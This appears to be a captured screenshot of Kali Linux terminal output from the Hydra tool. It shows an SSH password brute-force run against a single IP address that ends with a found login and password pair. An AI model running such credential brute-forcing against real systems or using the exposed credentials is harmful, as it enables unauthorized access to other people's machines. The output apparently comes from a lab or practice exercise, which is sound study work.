 [ATTEMPT] target 135.75.54.123 - login "santana" - pass "softball" - 94 of 14344402 [child 15] (0/3)
[22][ssh] host: 135.75.54.123   login: santana   password: dragon
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-19 10:55:25
┌──(root㉿kali)-[/usr/share/wordlists]
└─#